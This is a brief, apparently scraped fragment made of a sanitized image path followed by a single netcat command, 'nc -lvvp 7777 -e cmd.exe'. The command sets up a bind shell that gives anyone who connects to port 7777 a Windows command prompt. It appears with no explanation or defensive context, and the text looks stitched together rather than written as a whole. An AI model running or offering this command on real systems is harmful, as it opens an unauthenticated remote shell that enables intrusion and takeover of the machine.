 nc -lvvp 7777 -e cmd.exe